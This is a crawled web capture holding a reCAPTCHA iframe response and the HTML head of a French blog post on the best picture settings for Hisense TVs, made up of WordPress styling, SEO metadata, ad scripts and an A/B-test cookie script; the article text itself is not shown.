

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hW93DP1uvgGoD9vUK7ARkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768777672321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info-tv.fr/meilleur-reglage-image-tv-hisense/
body_size: -984
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b8e523cc2cd0e748ad68a03-|49"></script><link rel="stylesheet" href="/wp-content/themes/airi/style.css" media="print" onload="this.media='all'">
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b8e523cc2cd0e748ad68a03-|49"></script><link rel="stylesheet" href="/wp-content/themes/airi/css/bootstrap/bootstrap.min.css" media="print" onload="this.media='all'">

			
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	
	
	
<link rel="manifest" href="/superpwa-manifest.json">
<link rel="prefetch" href="/superpwa-manifest.json">
<meta name="theme-color" content="#666666">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Meilleur réglage image sur TV Hisense | Info TV [2023]</title>
	<link rel="canonical" href="https://info-tv.fr/meilleur-reglage-image-tv-hisense/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meilleur réglage image sur TV Hisense | Info TV [2023]" />
	<meta property="og:description" content="Accueil » Meilleur réglage image sur TV Hisense Introduction Mode d’image Luminosité Contraste Température des couleurs Netteté Lissage des mouvements [&hellip;]" />
	<meta property="og:url" content="https://info-tv.fr/meilleur-reglage-image-tv-hisense/" />
	<meta property="og:site_name" content="Info TV" />
	<meta property="article:published_time" content="2023-08-17T04:53:00+00:00" />
	<meta property="article:modified_time" content="2023-09-15T19:23:10+00:00" />
	<meta name="author" content="Charlotte Stewy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Charlotte Stewy" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://info-tv.fr/meilleur-reglage-image-tv-hisense/#article","isPartOf":{"@id":"https://info-tv.fr/meilleur-reglage-image-tv-hisense/"},"author":{"name":"Charlotte Stewy","@id":"https://info-tv.fr/#/schema/person/521508ddd84bc01c16681e8512e2e90e"},"headline":"Meilleur réglage image sur TV Hisense","datePublished":"2023-08-17T04:53:00+00:00","dateModified":"2023-09-15T19:23:10+00:00","mainEntityOfPage":{"@id":"https://info-tv.fr/meilleur-reglage-image-tv-hisense/"},"wordCount":1342,"publisher":{"@id":"https://info-tv.fr/#organization"},"articleSection":["Articles"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://info-tv.fr/meilleur-reglage-image-tv-hisense/","url":"https://info-tv.fr/meilleur-reglage-image-tv-hisense/","name":"Meilleur réglage image sur TV Hisense | Info TV [2023]","isPartOf":{"@id":"https://info-tv.fr/#website"},"datePublished":"2023-08-17T04:53:00+00:00","dateModified":"2023-09-15T19:23:10+00:00","breadcrumb":{"@id":"https://info-tv.fr/meilleur-reglage-image-tv-hisense/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://info-tv.fr/meilleur-reglage-image-tv-hisense/"]}]},{"@type":"BreadcrumbList","@id":"https://info-tv.fr/meilleur-reglage-image-tv-hisense/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://info-tv.fr/"},{"@type":"ListItem","position":2,"name":"Meilleur réglage image sur TV Hisense"}]},{"@type":"WebSite","@id":"https://info-tv.fr/#website","url":"https://info-tv.fr/","name":"Info TV","description":"","publisher":{"@id":"https://info-tv.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://info-tv.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://info-tv.fr/#organization","name":"Info TV","url":"https://info-tv.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://info-tv.fr/#/schema/logo/image/","url":"https://info-tv.fr/wp-content/uploads/2017/08/aide-television-1.jpg","contentUrl":"https://info-tv.fr/wp-content/uploads/2017/08/aide-television-1.jpg","width":260,"height":260,"caption":"Info TV"},"image":{"@id":"https://info-tv.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://info-tv.fr/#/schema/person/521508ddd84bc01c16681e8512e2e90e","name":"Charlotte Stewy","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://info-tv.fr/#/schema/person/image/","url":"https://info-tv.fr/wp-content/uploads/2023/06/pic3.jpg","contentUrl":"https://info-tv.fr/wp-content/uploads/2023/06/pic3.jpg","caption":"Charlotte Stewy"},"sameAs":["https://www.linkedin.com/in/charlotte-stewy-641709279/"],"url":"https://info-tv.fr/author/charlotte/"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='airi-bootstrap-css' href='https://info-tv.fr/wp-content/themes/airi/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='airi-style-css' href='https://info-tv.fr/wp-content/themes/airi/style.css?ver=6.3.1' type='text/css' media='all' />
<style id='airi-style-inline-css' type='text/css'>
h1,h2,h3,h4,h5,h6,.site-title{font-family:Work Sans;font-weight:500;}.editor-block-list__layout h1,.editor-block-list__layout h2,.editor-block-list__layout h3,.editor-block-list__layout h4,.editor-block-list__layout h5,.editor-block-list__layout h6,.editor-post-title__block .editor-post-title__input{font-family:Work Sans;font-weight:500;}body{font-family:Work Sans;font-weight:400;font-size:16px;}.editor-block-list__layout,.editor-block-list__layout .editor-block-list__block{font-family:Work Sans;font-weight:400;}.site-title{font-size:36px;}.site-description{font-size:16px;}.main-navigation ul ul li{font-size:13px;}.blog-loop .entry-title{font-size:px;}.single-post .entry-title{font-size:36px;color:#191919;}.widget-area .widget-title{font-size:24px;}.widget-area .widget{font-size:16px;}.sidebar-column .widget-title{font-size:20px;}.sidebar-column .widget{font-size:16px;}.site-info{font-size:13px;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.product div.entry-summary p.price, .product div.entry-summary span.price,.athemes-blog:not(.airi_athemes_blog_skin) .posted-on a,.athemes-blog:not(.airi_athemes_blog_skin) .byline a:hover,.testimonials-section.style1:before,.single-post .read-more-link .gt,.blog-loop .read-more-link .gt,.single-post .posted-on a,.blog-loop .posted-on a,.entry-title a:hover,.airi_recent_entries .post-date,.menuStyle3 .top-bar .contact-item .fa,.menuStyle4 .contact-area .contact-block .contact-icon,.widget_categories li:hover::before,.widget_categories li:hover a{color:#f0437e;}.product .single_add_to_cart_button.button.alt,.menuStyle4 .contact-area .contact-block .contact-icon,button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-color:#f0437e;}.woocommerce-checkout button.button.alt,.woocommerce-checkout button.button.alt:hover,.woocommerce-cart .cart-collaterals .cart_totals .button:hover,.woocommerce-cart .cart-collaterals .cart_totals .button,.product .single_add_to_cart_button.button.alt:hover,.product .single_add_to_cart_button.button.alt,.woocommerce ul.products li.product .button,.menuStyle2 .main-navigation a:hover:after, .menuStyle2 .main-navigation .current-menu-item:after,.comments-area .comment-reply-link:hover,.menuStyle4 .main-navigation .header-cta:before,.menuStyle4 .main-navigation .header-cta,button,.button,input[type="button"],input[type="reset"],input[type="submit"],.menuStyle3 .main-navigation a:hover:after,.menuStyle3 .main-navigation .current-menu-item:after{background-color:#f0437e;}.menuStyle1 .site-title a{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle1 .site-description{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle1 .main-navigation a, .menuStyle1 .fa-search{color:#ffffff;}.menuStyle1 .sticky-wrapper.is-sticky .main-navigation a, .menuStyle1 .sticky-wrapper.is-sticky .fa-search{color:#191919;}.menuStyle1 .site-header, .menuStyle1.page-template-template_page-builder .site-header{background-color:;}.menuStyle1 .is-sticky .site-header{background-color:#ffffff;}.menuStyle2 .site-title a{color:#191919;}.menuStyle2 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle2 .site-description{color:#707070;}.menuStyle2 .sticky-wrapper.is-sticky .site-description{color:#707070;}.menuStyle2 .main-navigation a{color:#191919;}.menuStyle2 .sticky-wrapper.is-sticky .main-navigation a{color:#191919;}.menuStyle2 .site-header{background-color:#fff;}.menuStyle2 .is-sticky .site-header{background-color:#ffffff;}.menuStyle3 .top-bar{background-color:#fff;}.menuStyle3 .top-bar a, .menuStyle3 .top-bar .contact-item.header-social .fa, .menuStyle3 .top-bar .contact-item.header-social a{color:#191919;}.menuStyle3 .site-title a{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .site-title a{color:#191919;}.menuStyle3 .site-description{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .site-description{color:#191919;}.menuStyle3 .main-navigation a{color:#ffffff;}.menuStyle3 .sticky-wrapper.is-sticky .main-navigation a{color:#191919;}.menuStyle3 .bottom-bar, .menuStyle3.page-template-template_page-builder .bottom-bar{background-color:transparent;}.menuStyle3 .is-sticky .bottom-bar{background-color:#ffffff;}.menuStyle4 .site-title a{color:#191919;}.menuStyle4 .site-description{color:#707070;}.menuStyle4 .main-navigation{background-color:#0e304e;}.menuStyle4 .main-navigation li a{color:#fff;}.menuStyle4 .site-header{background-color:#fff;}.menuStyle4 .contact-area .contact-block span:first-of-type{color:#595959;}.menuStyle4 .contact-area .contact-block span:last-of-type{color:#0e304e;}#site-navigation ul ul li a{color:#1c1c1c;}#site-navigation ul ul li{background-color:#f7f7f7;}.menuStyle1 .mobile-menu-toggle_lines, .menuStyle1 .mobile-menu-toggle_lines:before, .menuStyle1 .mobile-menu-toggle_lines:after,.menuStyle1 .mobile-menu-toggle_lines,.mobile-menu-toggle_lines:before, .mobile-menu-toggle_lines:after,.mobile-menu-toggle_lines,.menuStyle3 .mobile-menu-toggle_lines,.menuStyle3 .mobile-menu-toggle_lines:before, .menuStyle3 .mobile-menu-toggle_lines:after{background:;}.entry-title a{color:#191919;}.single-post .post-cat, .blog-loop .post-cat{background-color:#eff1f4;}.single-post .entry-meta, .blog-loop .entry-meta{color:#bfbfbf;}.single-post .entry-meta .byline a, .blog-loop .entry-meta .byline a{color:#595959;}.single-post .entry-content, .blog-loop .entry-content{color:#595959;}.widget .widget-title{color:#191919;}.widget{color:#707070;}.widget a{color:#595959;}
</style>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b8e523cc2cd0e748ad68a03-|49"></script><link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" data-wpacu-preload-it-async='1' id='wpacu-combined-google-fonts-css-async-preload' href='https://fonts.googleapis.com/css?family=Work+Sans:regular&amp;display=swap' type='text/css' media='all' />
<script id="wpacu-preload-async-css-fallback" type="0b8e523cc2cd0e748ad68a03-text/javascript">
/*! LoadCSS. [c]2020 Filament Group, Inc. MIT License */
/* This file is meant as a standalone workflow for
- testing support for link[rel=preload]
- enabling async CSS loading in browsers that do not support rel=preload
- applying rel preload css once loaded, whether supported or not.
*/
(function(w){"use strict";var wpacuLoadCSS=function(href,before,media,attributes){var doc=w.document;var ss=doc.createElement('link');var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName('head')[0]).childNodes;ref=refs[refs.length-1]}
var sheets=doc.styleSheets;if(attributes){for(var attributeName in attributes){if(attributes.hasOwnProperty(attributeName)){ss.setAttribute(attributeName,attributes[attributeName])}}}
ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}
setTimeout(function(){ready(cb)})}
ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onwpaculoadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}
setTimeout(function(){onwpaculoadcssdefined(cb)})};function wpacuLoadCB(){if(ss.addEventListener){ss.removeEventListener("load",wpacuLoadCB)}
ss.media=media||"all"}
if(ss.addEventListener){ss.addEventListener("load",wpacuLoadCB)}
ss.onwpaculoadcssdefined=onwpaculoadcssdefined;onwpaculoadcssdefined(wpacuLoadCB);return ss};if(typeof exports!=="undefined"){exports.wpacuLoadCSS=wpacuLoadCSS}else{w.wpacuLoadCSS=wpacuLoadCSS}}(typeof global!=="undefined"?global:this))
</script><link rel='stylesheet' id='lwptoc-main-css' href='https://info-tv.fr/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="0b8e523cc2cd0e748ad68a03-text/javascript" src='https://info-tv.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="0b8e523cc2cd0e748ad68a03-text/javascript" src='https://info-tv.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="0b8e523cc2cd0e748ad68a03-text/javascript" src='https://info-tv.fr/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="icon" href="https://info-tv.fr/wp-content/uploads/2023/04/cropped-icon-info-tv-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://info-tv.fr/wp-content/uploads/2023/04/cropped-icon-info-tv-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://info-tv.fr/wp-content/uploads/2023/04/cropped-icon-info-tv-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://info-tv.fr/wp-content/uploads/2023/04/cropped-icon-info-tv-270x270.jpeg" />
	
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="0b8e523cc2cd0e748ad68a03-text/javascript"></script>

	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6728737504084148" crossorigin="anonymous" type="0b8e523cc2cd0e748ad68a03-text/javascript"></script>

	
	
	

	
	
	
	
	<script type="0b8e523cc2cd0e748ad68a03-text/javascript">
		
		function rint(min, max) {
  return Math.floor(Math.random() * (max - min + 1) + min);
}
function getCookie(cname) {
  var name = cname + "=";
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

var d = new Date();
d.setTime(d.getTime() + (3600 * 100)*87660);
var expires = "expires="+d.toUTCString();
var tv='v'+rint(1,2);
if(document.cookie.indexOf("blb")<0){document.cookie = "blb="+tv+"; " + expires+"; path=/;SameSite=Lax";}
else {tv=getCookie("blb");}
var tw='v'+rint(1,6);
if(document.cookie.indexOf("blw")<0){document.cookie = "blw="+tw+"; " + expires+"; path=/;SameSite=Lax";}
else {tw=getCookie("blw");}
var tx='v'+rint(1,2);
if(document.cookie.indexOf("blx")<0){document.cookie = "blx="+tx+"; " + expires+"; path=/;SameSite=Lax";}
else {tx=getCookie("blx");}
var ty='v'+rint(1,2);
if(document.cookie.indexOf("bly")<0){document.cookie = "bly="+ty+"; " + expires+"; path=/;SameSite=Lax";}
else {ty=getCookie("bly");}
var tz='v'+rint(1,2);
 var tz='v3'; if(document.cookie.indexOf("blz")<0){document.cookie = "blz="+tz+"; " + expires+"; path=/;SameSite=Lax";}
else {tz=getCookie("blz");}
		
		
</script>
	
	
			

				
	
	
	
	
	
	
	
	

	
	
	
	<script async src="//get.optad360.io/sf/b56e5c7e-b019-4ad7-9231-8200975656fb/plugin.min.js" type="0b8e523cc2cd0e748ad68a03-text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-27187 single-format-standard menuStyle2 menuNotContained sticky-header">
<div id="page" class="site">
	
			  
